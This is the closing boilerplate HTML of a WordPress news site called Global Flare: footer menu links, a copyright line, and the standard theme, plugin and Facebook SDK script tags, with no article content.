      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6979024f3d1b1
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>